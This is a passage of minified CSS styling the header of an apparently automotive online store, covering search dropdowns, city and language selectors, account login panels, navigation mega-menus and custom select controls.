.center_menu_buttons .input-field input[type=text],html.header-search-opened .header-search .input-field input[type=text]{padding-top:10px;padding-left:20px;padding-bottom:10px;height:50px;border-color:transparent;box-shadow:none;background-color:#fff}html.header-search-opened .header-search-dropdown{display:block}html.header-search-opened .header-lang,html.header-search-opened .header-phones{display:none}html.header-menu-category-opened .header-bottom{background-color:#002b5a;z-index:1003}html.header-menu-category-opened .page-mask{visibility:visible;opacity:1}html.header-menu-category-opened .header-bottom-menu-list:before{content:"";position:absolute;top:0;left:280px;width:calc(100% - 280px);height:40px;background-color:transparent;z-index:1}html.header-menu-category-opened .header-bottom-menu-list .header-bottom-menu-child>a{pointer-events:none}html.header-menu-category-opened .header-bottom-menu-list .header-bottom-menu-child>a>span{color:#63707e}html.header-menu-category-opened .header-bottom-menu-list .header-bottom-menu-child>a>img{opacity:.25}html.header-menu-inner-category-opened .header-sub-menu-data.three-column.active{width:560px}html.header-menu-inner-category-opened .header-sub-menu-data.three-column.active .header-sub-menu-data-body-left{width:auto}html.header-menu-inner-category-opened .header-sub-menu-data.three-column.active .header-sub-menu-data-body-right{display:inline-block;width:280px}html.header-menu-inner-category-opened .header-sub-menu-data.three-column.active .header-sub-menu-data-body-column.is-left{width:280px}html.header-menu-inner-category-opened .header-sub-menu-data.three-column.active .header-sub-menu-data-body-column.is-right{display:inline-block}.header-top-banner{position:relative;text-align:center;z-index:15}.header-top-banner .close-button{position:absolute;top:50%;right:40px;transform:translateY(-50%);z-index:1;display:flex;align-items:center;height:100%}.header-top-banner .close-button:before{display:none}.header-top-banner img{width:100%;height:auto}.city-dropdown-response{display:none}.city-dropdown-section{position:relative;margin:0;padding:10px 20px;border-bottom:1px solid #e6eef6;font-size:.8125rem;line-height:1}.city-dropdown-section:last-child{border-bottom:none}.city-dropdown-section.is-basic{padding-top:0;border-bottom:none}.city-dropdown-section-title{font-size:.6875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-transform:uppercase}.city-dropdown-section-list{position:relative;margin:10px 0 0}.city-dropdown-section-item{position:relative;display:block;margin:5px 0 0;text-decoration:none;transition:opacity .3s ease 0s;cursor:pointer}.city-dropdown-section-item[disabled=disabled]:hover,.city-dropdown-section-item[disabled]:hover{opacity:.5}.city-dropdown-section-item:focus,.city-dropdown-section-item:hover{text-decoration:none}.city-dropdown-section-item:hover{opacity:.75}.city-dropdown-section-item:first-child{margin-top:0}.city-dropdown-message{padding:20px;font-size:.6875rem;line-height:1.18181818;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#6d7579;text-transform:uppercase;text-align:center}.header-lang{margin-right:60px;padding:24px 0 0}.header-lang .dropdown{padding-bottom:24px}.header-lang .dropdown .dropdown-button{margin:5px 0 0}.header-lang .dropdown-button,.header-lang .dropdown-list{text-transform:uppercase}.header-lang .dropdown-list a{display:block}.header-lang .dropdown-menu{min-width:80px;max-width:80px;padding:15px;left:50%;transform:translate(-50%)}.header-phones .dropdown{position:relative;top:50%;transform:translateY(-50%)}.header-phones .dropdown-button{padding-left:25px;color:#8f8f8f}.header-phones .dropdown-button .binct-phone-number-1{color:#fc2a1c;display:inline-block}.header-phones .dropdown-button .binct-phone-number-1>strong{font-family:gothampro,sans-serif;color:#8f8f8f}.header-phones .dropdown-button .material-icons{position:absolute;top:50%;left:0;font-size:1.25rem;line-height:1;color:#fc2a1c;transform:translateY(-50%);z-index:1}.header-phones .dropdown-menu{min-width:300px;padding:0}.header-phones-content{height:80px}.callback-section{position:relative;padding:10px 0;margin:10px 0 0;border-top:1px solid #e6eef6}.callback-section:first-child{margin-top:0;border-top:none}.callback-section.is-schedule .callback-section-body{margin-top:15px}.callback-section.is-schedule .callback-section-body:first-child{margin-top:0}.callback-section-title{font-size:.6875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-transform:uppercase}.callback-section-wrapper{position:relative}.callback-section-wrapper .form-row{padding:0}.callback-section-wrapper .input-field .check-button{position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}.callback-section-body,.callback-section-header{position:relative;padding:0 20px}.callback-section-body{margin:20px 0 0;font-size:.8125rem;line-height:1.15384615}.callback-section-body:first-child{margin-top:0}.callback-section-body p{line-height:1.5}.callback-section-footer{position:relative;margin:15px 0 0;padding:0 10px}.callback-section-footer:first-child{margin-top:0}.callback-section-footer .default-button{display:block;width:100%}.header-compare .vertical-icon-button .material-icons{position:relative;font-size:1.5625rem;line-height:1}.header-compare .vertical-icon-button.js-compare-link{pointer-events:none}.header-compare .vertical-icon-button.js-compare-link.active{pointer-events:auto}.header-wish-list .vertical-icon-button .material-icons{position:relative;font-size:1.25rem;line-height:1;color:#fc2a1c}.header-search{position:relative;background:#fff;border-radius:2px 2px 0 0;width:445px;margin-right:15px}.header-search .search-button{position:absolute;top:50%;right:10px;transform:translateY(-50%);opacity:1;z-index:1}.header-search .input-field input[type=text]{padding-right:35px;box-shadow:inset 0 1px 1px rgba(0,0,0,.08);border:1px solid #dae1e9}.header-search .input-field input[type=text]:hover{border-color:#0756a5}.header-search .input-field input[type=text]::-webkit-input-placeholder{color:#4a4c58;text-overflow:ellipsis;font-size:.875rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.header-search .input-field input[type=text]::-moz-placeholder{color:#4a4c58;text-overflow:ellipsis;font-size:.875rem;line-height:1;opacity:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.header-search .input-field input[type=text]::-ms-input-placeholder{color:#4a4c58;text-overflow:ellipsis;font-size:.875rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.header-search-dropdown{display:none;position:absolute;width:35.5%;background:#fff;box-shadow:0 5px 10px rgba(0,0,0,.1);border-radius:0 0 2px 2px;overflow:hidden;z-index:1}.header-search-dropdown-list-wrapper{position:relative;border-top:1px solid #e6eef6}.header-search-dropdown-list-wrapper.show-result .header-search-dropdown-static{display:none}.header-search-dropdown-list-wrapper.show-result .header-search-dropdown-response{display:block}.header-search-dropdown-overflow{max-height:350px;overflow:auto;scroll-margin-left:10px}.header-search-dropdown-overflow::-webkit-scrollbar{width:4px}.header-search-dropdown-overflow::-webkit-scrollbar-thumb{background-color:#d8d8d8}.header-search-dropdown-overflow::-webkit-scrollbar-track{background-color:#f5f7f8}.header-search-dropdown-middle,.header-search-dropdown-top{position:relative;padding:10px 0;border-top:1px solid #e6eef6}.header-search-dropdown-middle:first-child,.header-search-dropdown-top:first-child{border-top:none;padding-top:0}.header-search-dropdown-bottom{position:relative;padding:0 10px 10px}.header-search-dropdown-bottom .search-result-button{display:block;width:100%;margin-bottom:50px}.header-search-dropdown-list{position:relative}.header-search-dropdown-title{padding:10px;font-size:.6875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-transform:uppercase}.header-search-dropdown-item{position:relative;min-height:60px;font-size:.8125rem;line-height:1}.header-search-dropdown-item:before{content:"";position:absolute;top:0;left:0;width:3px;height:100%;background-color:#0756a5;opacity:0;z-index:1}.header-search-dropdown-item:hover{background-color:#f5f5f5}.header-search-dropdown-item:hover:before{opacity:1}.header-search-dropdown-item .absolute-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1}.header-search-dropdown-item-left{position:absolute;top:calc(50% - 30px);left:10px;width:60px;height:60px;z-index:1}.header-search-dropdown-item-left img{max-width:60px;max-height:60px;width:100%}.header-search-dropdown-item-right{padding:10px 50px 10px 75px}.header-search-dropdown-item-brand{color:#a0a0a0;font-size:11px;margin-bottom:2px}.header-search-dropdown-item-price{font-size:13px;color:#363946}.header-search-dropdown-item-title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;height:26px;overflow:hidden}.header-search-dropdown-category{position:relative;margin:5px 0 0;font-size:.8125rem;line-height:1}.header-search-dropdown-category:first-child{margin-top:0}.header-search-dropdown-category:before{content:"";position:absolute;top:0;left:0;width:2px;height:100%;background-color:#0756a5;opacity:0;z-index:1}.header-search-dropdown-category:hover{background-color:#f5f5f5}.header-search-dropdown-category:hover:before{opacity:1}.header-search-dropdown-category .absolute-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1}.header-search-dropdown-category-title{padding:5px 20px}.header-search-dropdown-category-title a{display:inline-block;vertical-align:middle;margin-right:5px}.header-search-dropdown-category-title span{display:inline-block;vertical-align:middle;padding:4px 6px;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;background-color:#f5f5f5}.header-search-dropdown-message .header-search-dropdown-top{position:relative;padding:25px 20px 40px;font-size:1.125rem;line-height:1.22222222;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-align:center}.header-search-dropdown-message .header-search-dropdown-top p{margin:20px 0 0}.header-search-dropdown-message .header-search-dropdown-top p:first-child{margin-top:0}.header-search-dropdown-response{display:none}.header-search-dropdown-response .is-overflow{position:relative;max-height:500px;overflow:auto}.header-search-dropdown-overflow{padding:10px 0}.header-cart,.header-garage{padding:19px 0;font-size:0}.header-bottom{position:relative;background:#0756a5;z-index:30}.header-bottom-menu-list{position:relative;display:table;width:100%}.header-bottom-menu-child{position:relative;display:table-cell;vertical-align:middle;text-align:center}.header-bottom-menu-child:hover{background-color:#0c4d8e}.header-bottom-menu-child:first-child{width:280px;text-align:left}.header-bottom-menu-child:last-child{width:200px}.header-bottom-menu-child.is-toggle{position:static}.header-bottom-menu-child.is-toggle .header-bottom-menu-link{padding-right:35px}.header-bottom-menu-child.is-toggle .header-bottom-menu-link:before{content:"";position:absolute;top:50%;right:0;width:0;height:0;margin-top:-2px;margin-right:15px;border-color:#fff transparent transparent;border-style:solid;border-width:4px 3px 0;z-index:1}.header-bottom-menu-child.is-toggle.is-open{background-color:#0c4d8e}.header-bottom-menu-child.is-toggle.is-open .header-bottom-menu-link:before{transform:rotate(-180deg)}.header-bottom-menu-child.is-toggle.is-open .header-sub-menu{display:block}.header-bottom-menu-link{position:relative;display:block;padding:12px 10px;line-height:1;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:pointer}.header-bottom-menu-link img{display:inline-block;vertical-align:middle;opacity:.7;max-width:12px;max-height:12px;width:auto;height:auto}.header-bottom-menu-link .material-icons{position:relative;display:inline-block;vertical-align:middle;margin-right:5px;font-size:.75rem;line-height:1;color:#fff;opacity:.7}.header-bottom-menu-link-title{position:relative;display:inline-block;vertical-align:baseline;font-size:.8125rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#fff}.header-sub-menu{display:none;position:absolute;top:100%;height:550px;box-shadow:0 1px 1px rgba(0,0,0,.1);background:#fff;z-index:1003}.header-sub-menu-content,.header-sub-menu-left{position:relative;height:100%}.header-sub-menu-left{padding:10px 0;width:280px;overflow:hidden}.header-sub-menu-left .header-sub-menu-list-overflow{width:150%}.header-sub-menu-left .large-scroll-button{left:10px;width:calc(100% - 20px)}.header-sub-menu-child{position:relative;display:block;cursor:pointer}.header-sub-menu-child.active,.header-sub-menu-child.active:before,.header-sub-menu-child.is-default:hover,.header-sub-menu-child.is-default:hover:before{background:linear-gradient(119deg,#1662af,#0c4d8e)}.header-sub-menu-child.active .header-sub-menu-link-title,.header-sub-menu-child.active .header-sub-menu-link:after,.header-sub-menu-child.is-default:hover .header-sub-menu-link-title,.header-sub-menu-child.is-default:hover .header-sub-menu-link:after{color:#fff}.header-sub-menu-child.active .header-sub-menu-link-icon img.default,.header-sub-menu-child.is-default:hover .header-sub-menu-link-icon img.default{display:none}.header-sub-menu-child.active .header-sub-menu-link-icon img.hover,.header-sub-menu-child.is-default:hover .header-sub-menu-link-icon img.hover{display:block}.header-sub-menu-child.active+.header-sub-menu-child:before,.header-sub-menu-child.is-default:hover+.header-sub-menu-child:before,.header-sub-menu-child:first-child:before{opacity:0}.header-sub-menu-child:before{content:"";position:absolute;left:20px;top:0;width:calc(100% - 40px);height:1px;background:#e6eef6;z-index:1}.header-sub-menu-child.is-toggle .header-sub-menu-link:after{opacity:1}.header-sub-menu-child.is-default.active{background:none}.header-sub-menu-child.is-default.active+.header-sub-menu-child:before{opacity:1}.header-sub-menu-link{position:relative;display:flex;align-items:center;margin:0;padding:5px 50px;height:40px}.header-sub-menu-link:after{content:"navigate_next";font-size:.75rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#a0a0a0;opacity:0}.header-sub-menu-link .header-sub-menu-link-count,.header-sub-menu-link:after{position:absolute;top:50%;right:20px;transform:translateY(-50%);z-index:1}.header-sub-menu-link-icon{position:absolute;top:50%;left:20px;display:block;width:16px;height:16px;font-size:0;line-height:1;text-align:center;z-index:1;transform:translateY(-50%)}.header-sub-menu-link-icon img{width:auto;height:16px}.header-sub-menu-link-icon img.hover{display:none}.header-sub-menu-link-title{font-size:.8125rem;line-height:1;color:#363946}.header-sub-menu-link-count{position:relative;display:inline-block;vertical-align:middle;padding:4px;border-radius:2px;box-shadow:inset 0 1px 1px rgba(0,0,0,.15);background-color:#4caf50;font-size:.6875rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;color:#fff}.header-account .header-account-button{max-width:140px}.header-account .header-account-button a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:Lato;font-weight:600;font-size:13px;line-height:18px;padding:12px 14px 10px 0;color:#fff}.header-account .header-account-button.active+.dropdown-menu{top:100%;visibility:visible;opacity:1}.header-account .vertical-icon-button{margin:0}.header-account .dropdown-menu{min-width:300px;left:auto;right:56px;padding:0;margin:10px;text-align:left}.header-account .dropdown-arrow{left:auto;right:20px}.header-account-social-login{position:relative;padding:20px 20px 15px}.header-account-social-login .facebook-button,.header-account-social-login .google-button{display:block;margin:10px 0 0}.header-account-social-login .facebook-button:first-child,.header-account-social-login .google-button:first-child{margin-top:0}.header-account-content{position:relative;border-top:1px solid #e6eef6}.header-account-content:first-child{border-top:none}.header-account-content .button.is-blue{height:40px;font-size:.875rem;line-height:1}.header-account-content form:first-child{margin-top:0}.header-account-login-block{position:relative}.header-account-login-block .link-button{margin-top:10px}.header-account-login-block .link-button:first-child{margin-top:0}.header-account-login-inside{border-top:1px solid #e6eef6;padding:10px 20px 0}.header-account-content-title{font-size:.6875rem;line-height:1.18181818;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-transform:uppercase}.header-account-content-sub-title{font-size:.8125rem;line-height:1.15384615;color:#a0a0a0}.header-account-bottom{position:relative;margin:30px 0 0;padding:14px 20px;border-top:1px solid #e6eef6;background-color:#f9fcff;text-align:center;font-size:.6875rem;line-height:1}.account-form-response,.header-account-block{display:none}.header-account-block.header-account-login-block{display:block}.header-account-password-block{position:relative;padding:20px}.header-account-password-block .header-account-content-title{font-size:1rem;line-height:1;color:#363946;text-transform:none;text-align:center}.header-account-password-block .header-account-content-sub-title{margin:10px 0 0;font-size:.75rem;line-height:1.16666667;text-align:center}.header-account-password-block .header-account-content-sub-title:first-child{margin-top:0}.header-account-password-block .link-button{margin-top:5px}.header-account-password-block .link-button:first-child{margin-top:0}.account-form-response{position:relative;padding:40px 20px 20px;font-size:.8125rem;line-height:1.38461538;color:#a0a0a0;text-align:center}.account-form-response p{margin:20px 0 0}.account-form-response p:first-child{margin-top:0}.header-account-user{position:relative;font-size:0;padding:20px}.header-account-user-image{position:relative;display:inline-block;vertical-align:middle;max-width:34px;margin-right:5px}.header-account-user-image img{display:inline-block;max-width:30px;max-height:30px;border-radius:50%;width:auto;height:auto}.header-account-user-image-default{position:relative;display:inline-block;vertical-align:middle;width:34px;height:34px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:1px -280px}.header-account-user-title{display:inline-block;vertical-align:middle;max-width:calc(100% - 40px);font-size:1rem;line-height:1.125;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#363946}.header-account-menu{position:relative;border-top:1px solid #e6eef6;padding:20px 20px 80px;font-size:.875rem;line-height:1}.header-account-menu:first-child{border-top:none}.header-account-menu ul{flex-direction:column}.header-account-menu ul li{display:flex;align-items:center;margin:25px 0 0}.header-account-menu ul li img{width:20px;margin-right:5px}.header-account-menu ul li:first-child{margin-top:0}.header-account-registration-sidebar{position:absolute;padding:20px;width:300px;height:calc(100% + 3px);top:-1px;left:-300px;background-color:#fff;border:1px solid #e6eef6;z-index:1}.header-account-registration-sidebar table{width:100%;margin:10px 0 0;font-size:.625rem;line-height:1.3;color:#a0a0a0}.header-account-registration-sidebar table:first-child{margin-top:0}.header-account-registration-sidebar table td{vertical-align:middle;padding:10px}.header-account-registration-sidebar table td:first-child{padding-left:0}.header-account-registration-sidebar table td:last-child{padding-right:0}.header-account-registration-sidebar table img{min-width:36px}.header-account-registration-sidebar-title{font-size:.8125rem;line-height:1.15384615;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.header-account-code-inside{padding:10px 20px 20px}.header-account-code-title{margin:40px 0 0;font-size:1.25rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-align:center}.header-account-code-title:first-child{margin-top:0}.header-account-code-sub-title{margin:10px 0 0;font-size:.75rem;line-height:1.16666667;text-align:center}.header-account-code-sub-title:first-child{margin-top:0}.header-account-code-sub-title span{color:#0756a5}.header-account-back-button{position:relative;display:inline-block;vertical-align:middle;padding:0 10px 0 30px;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-decoration:none;transition:opacity .3s ease 0s;height:34px;border:1px solid #e6eef6;background-color:#e6eef6;color:#4982bd;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.header-account-back-button[disabled=disabled]:hover,.header-account-back-button[disabled]:hover{opacity:.5}.header-account-back-button:focus,.header-account-back-button:hover{text-decoration:none}.header-account-back-button:hover{opacity:.75}.header-account-back-button:before{content:"arrow_back";position:absolute;top:50%;left:10px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.875rem;line-height:1;transform:translateY(-50%);z-index:1}.header-account-back-button:focus,.header-account-back-button:hover{background-color:#e6eef6;color:#4982bd}.header-account-create-password-block .checkbox-label{margin-top:10px}.header-account-create-password-block .checkbox-label+.form-row{padding-top:0}.header-account-create-password-inside{padding:20px}.header-account-create-password-title{font-size:1rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-align:center}.header-account-create-password-sub-title{font-size:.75rem;line-height:1.16666667;margin:10px 0 0;text-align:center}.header-account-create-password-sub-title:first-child{margin-top:0}.header-sub-menu-data{display:none;position:absolute;top:40px;left:290px;width:280px;padding:10px 0;box-shadow:0 1px 1px rgba(0,0,0,.1);background:#fff;z-index:1003}.header-sub-menu-data.active{display:block}.header-sub-menu-data.three-column{width:280px}.header-sub-menu-data.three-column .header-sub-menu-data-body-left{width:100%}.header-sub-menu-data.three-column .header-sub-menu-data-body-right{display:none}.header-sub-menu-data.three-column .header-sub-menu-data-body-column.is-left{width:100%}.header-sub-menu-data .header-sub-menu-child:before,.header-sub-menu-data.three-column .header-sub-menu-data-body-column.is-right{display:none}.header-sub-menu-data .large-scroll-button{left:10px;width:calc(100% - 20px)}.header-sub-menu-data-header{position:relative;display:flex;align-items:center;padding:5px 40px 5px 20px;height:40px;overflow:hidden;line-height:1}.header-sub-menu-data-header .decoration-link{font-size:.8125rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.header-sub-menu-data-header .close-button{position:absolute;top:50%;right:10px;transform:translateY(-50%);z-index:1}.header-sub-menu-data-title{display:inline-block;vertical-align:middle;font-size:1.125rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.header-sub-menu-data-title:last-child{margin-right:0}.header-sub-menu-data-body{position:relative;height:530px}.header-sub-menu-data-body-row{position:relative;font-size:0}.header-sub-menu-data-body-left{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%;overflow:hidden;font-size:1rem;line-height:1.5625}.header-sub-menu-data-body-left.is-row{font-size:0;padding:0}.header-sub-menu-data-body-left .header-sub-menu-list-overflow{width:150%}.header-sub-menu-data-body-column{position:relative;display:inline-block;vertical-align:top;height:100%;overflow:hidden;font-size:1rem;line-height:1.5625}.header-sub-menu-data-body-column .large-scroll-button{left:10px;width:calc(100% - 20px)}.header-sub-menu-data-body-column.is-left{width:280px}.header-sub-menu-data-body-column.is-right{width:280px;border-left:1px solid #e6eef6;padding-top:0;padding-bottom:0}.header-sub-menu-data-body-column.is-right:first-child{border-left:none}.header-sub-menu-data-body-column .header-sub-menu-child.active{background:linear-gradient(119deg,#1662af,#0c4d8e)}.header-sub-menu-data-body-column .header-sub-menu-child.active+.header-sub-menu-child:before{opacity:0}.header-sub-menu-data-body-column .header-sub-menu-link{padding-left:20px;padding-right:20px}.header-sub-menu-data-body-right{position:relative;display:inline-block;vertical-align:top;width:220px;height:398px;text-align:center}.header-sub-menu-data-body-right img{display:inline-block;max-height:398px}.header-sub-menu-data-body-list{position:relative;font-size:0;width:280px;overflow:hidden}.header-sub-menu-data-body-item{position:relative}.header-sub-menu-data-body-item a{display:flex;align-items:center;padding:5px 20px;font-size:.8125rem;line-height:1.23076923;min-height:40px}.header-sub-menu-data-body-item a:hover{background:linear-gradient(119deg,#1662af,#0c4d8e);color:#fff}.header-sub-menu-data-body-list-column{position:relative;display:inline-block;vertical-align:top;width:33.33333%;padding:10px 5px;text-align:center}.header-sub-menu-list{width:280px}.header-sub-menu-list-overflow{position:relative;height:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}.header-sub-menu-list-overflow .ps-scrollbar-y-rail{right:1px!important}.header-sub-menu-inner-data{position:relative;display:none;width:280px}.header-sub-menu-inner-data.active{display:block}.header-sub-menu-inner-data .header-sub-menu-data-body-list{width:100%}.header-sub-menu-inner-data .header-sub-menu-data-body-list-column{width:50%}.header-sub-menu-data-body-column.is-right,.header-sub-menu-data-body-left.is-row,.header-sub-menu-data-body-row{height:100%}.header-sub-menu-inner-data.is-default{display:block}.header-account-reset-password-phone-block{padding:10px 20px}.header-account-reset-password-phone-block .header-account-content-title{margin:5px 0}.header-account-login-inside .remember-me span.checkbox-title-text{text-transform:none}.header-account-block.remind-password-block.header-account-verify{padding:0!important}[data-dropdown]{cursor:pointer}html.disable-page .page-mask{visibility:visible;opacity:1}.dropdown{position:relative;display:inline-block;vertical-align:middle}.dropdown.active{z-index:21}.dropdown.active .dropdown-button:before{transform:rotate(-180deg)}.dropdown.active .dropdown-button.is-arrow:before{content:"keyboard_arrow_up";transform:rotate(0deg)}.dropdown.active+.dropdown-menu,.dropdown.active .dropdown-menu{visibility:visible;opacity:1}.dropdown.top+.dropdown-menu,.dropdown.top .dropdown-menu{top:100%}.dropdown.bottom+.dropdown-menu,.dropdown.bottom .dropdown-menu{bottom:0}.dropdown.is-select.active+.dropdown-menu,.dropdown.is-select.active .dropdown-menu{display:block}.dropdown.is-select .dropdown-button{display:block;width:100%;padding:15px 30px 15px 10px;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;border:1px solid #e6eef6;text-transform:uppercase;text-align:left}.dropdown.is-select .dropdown-button:before{right:20px;border-color:#1e7be2 transparent transparent}.dropdown.is-select .dropdown-arrow{display:none}.dropdown.is-select+.dropdown-menu,.dropdown.is-select .dropdown-menu{display:none;position:relative;top:auto;bottom:auto;width:100%;margin:0!important;padding:10px;border-top:none}.dropdown.is-transparent .dropdown-menu{background:transparent;box-shadow:none}.dropdown-menu{display:block;position:absolute;left:0;min-width:200px;padding:20px;background:#fff;border:1px solid rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.1);visibility:hidden;opacity:0;z-index:1001}.dropdown-button{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0 10px 0 0;font-size:.875rem;line-height:1}.dropdown-button:focus .dropdown-button-title,.dropdown-button:hover .dropdown-button-title{color:#1e7be2}.dropdown-button:hover .dropdown-button-title{border-color:transparent}.dropdown-button:before{content:"";position:absolute;top:50%;right:0;width:0;height:0;margin-top:-2px;border-color:#a0a0a0 transparent transparent;border-style:solid;border-width:4px 3px 0;transition:transform .3s ease 0s;z-index:1}.dropdown-button.is-arrow{padding-right:3px}.dropdown-button.is-arrow:before{content:"keyboard_arrow_down";font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.5rem;line-height:1;border:none;color:#a0a0a0;margin-top:-4px}.dropdown-button-title{display:inline-block;vertical-align:middle;border-bottom:1px dashed #1e7be2;color:#1e7be2}.dropdown-button-title-grey{display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1;color:#a0a0a0}.dropdown-button-title-count{display:inline-block;vertical-align:middle;padding:2px 4px;font-size:.625rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;color:#f6f6f6;background-color:#fc2a1c;border-radius:50%}.dropdown-button-title-count.is-square{border-radius:0}.dropdown-arrow{position:absolute;top:-10px;left:20px;width:0;border-bottom:10px solid rgba(0,0,0,.05);border-right:7px solid transparent;border-left:7px solid transparent;z-index:10}.dropdown-arrow:before{content:"";position:absolute;top:2px;left:-5px;width:0;border-bottom:8px solid #fff;border-right:5px solid transparent;border-left:5px solid transparent;z-index:1}.dropdown-list-overflow{position:relative;padding-right:5px;overflow:hidden}.dropdown-list-overflow .ps-scrollbar-y-rail{right:0!important}.dropdown-list li{position:relative;display:block;margin:5px 0 0;text-decoration:none;transition:opacity .3s ease 0s}.dropdown-list li[disabled=disabled]:hover,.dropdown-list li[disabled]:hover{opacity:.5}.dropdown-list li:focus,.dropdown-list li:hover{text-decoration:none}.dropdown-list li:hover{opacity:.75}.dropdown-list li:first-child{margin-top:0}.dropdown-list li.active a,.dropdown-list li.active a:focus,.dropdown-list li.active a:hover{color:#0756a5}.dropdown-garage-title{position:relative;display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1.66666667;padding-left:25px}.dropdown-garage-title:before{content:"directions_car";position:absolute;top:50%;left:0;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1.25rem;line-height:1;color:#0756a5;transform:translateY(-50%);z-index:1}.dropdown-title{font-size:.75rem;line-height:1;color:#a0a0a0}.dropdown-confirm .dropdown-menu{padding:15px 10px}.dropdown-confirm-content-title{font-size:.75rem;line-height:1.25;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.dropdown-confirm-content-footer{margin:10px 0 0}.dropdown-confirm-content-footer:first-child{margin-top:0}.dropdown-confirm-content-footer .dropdown-confirm-button{display:inline-block;vertical-align:middle;margin:0 15px 0 0}.dropdown-confirm-content-footer .dropdown-confirm-button:last-child{margin-right:0}.dropdown-confirm-button{position:relative;display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1.16666667;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;color:#1e7be2;text-decoration:none;text-align:left;cursor:pointer}.dropdown-confirm-button:focus,.dropdown-confirm-button:hover{color:#1e7be2}.dropdown-confirm-button:hover .dropdown-confirm-button-title{text-decoration:none}.dropdown-confirm-button.inactive{color:#a0a0a0}.dropdown-confirm-button .dropdown-confirm-button-title{position:relative;text-decoration:underline;-webkit-text-decoration-style:dotted;text-decoration-style:dotted}.customselect{position:relative;display:block;min-width:180px;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;width:100%}.customselect.error .customselect-head,.customselect.invalid .customselect-head,.customselect.state-error .customselect-head{border-color:#e62117}.customselect.opened.is-link .customselect-head:before{transform:rotate(-180deg)}.customselect.opened .customselect-head{border-color:#e6eef6;border-bottom:none;box-shadow:none}.customselect.opened .customselect-head:before{content:"keyboard_arrow_up"}.customselect.opened .customselect-body{display:block}.customselect[data-customselect-disabled]{pointer-events:none;opacity:.5;-webkit-user-select:none;-moz-user-select:none;user-select:none}.customselect.top .customselect-body{top:100%}.customselect.bottom .customselect-body{bottom:0}.customselect.is-link{min-width:inherit}.customselect.is-link .customselect-head{padding:0 15px 0 0;border:none;box-shadow:none}.customselect.is-link .customselect-head:before{content:"";position:absolute;top:50%;right:0;width:0;height:0;margin-top:-1px;margin-right:0;border-color:#a0a0a0 transparent transparent;border-style:solid;border-width:4px 3px 0;transform:translate(0);transition:transform .3s ease 0s;z-index:1}.customselect.is-link .customselect-title{font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;padding-bottom:2px;color:#1e7be2;height:16px}.customselect.is-link .customselect-title:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;border-bottom:1px dotted #1e7be2;z-index:1}.customselect.is-link .customselect-title.is-placeholder{color:#a0a0a0}.customselect.is-link .customselect-body{min-width:180px}.customselect.is-city .customselect-head{padding:0}.customselect.is-city .customselect-head .customselect-form{position:relative;width:100%;margin:0;padding:0}.customselect.is-city .customselect-head 